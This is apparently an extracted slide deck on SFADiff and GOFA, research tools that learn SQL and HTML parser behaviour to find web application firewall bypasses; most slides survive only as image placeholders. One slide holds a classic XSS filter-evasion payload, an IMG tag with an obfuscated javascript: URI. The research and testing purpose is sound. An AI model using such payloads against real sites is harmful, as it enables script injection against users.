

### Start GOFA



### Check Result



- |order\_exp: ORDER BY column\_ref ascdesc\_exp\_
- procedure\_exp: PROCEDURE name ( literal )
	-
	-
	-
	-



### However…

- In reality, we do not know the language parsed by most implementations.
	- MySQL is parsing **a different** SQL flavor than MS-SQL.
	- Browsers are **definitely not** parsing the HTML standard.
	- WAFs are doing **much more** than a simple RE matching.

### Scenario Re-Examination

• Available grammars and regular expressions are not always good

• Expected bypasses result from attack vectors deviating from the

- for finding vulnerabilities.
- HTML/SQL standard.
	- <IMG SRC="jav&#x09;ascript:alert('XSS');">
- **• SFADiff: Use the same learning approach to also infer the HTML parser specification!**



candidate bypasses

### SFADiff: Learning new Attack Vectors

## Set Grammar/Regex









### Start SFADiff



### Infer Browser



### Check Result



### Using SFADiff to infer only HTML Parser?



